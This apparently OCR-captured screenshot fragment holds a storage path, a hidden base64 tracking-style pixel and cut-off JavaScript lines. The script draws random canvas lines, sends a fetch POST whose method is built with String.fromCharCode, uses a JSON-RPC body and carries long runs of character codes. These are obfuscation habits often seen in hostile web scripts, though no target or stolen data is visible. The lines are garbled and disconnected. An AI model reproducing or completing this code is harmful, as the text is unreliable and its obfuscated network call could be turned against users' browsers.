
a32ed54a968af20e4811af
16
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i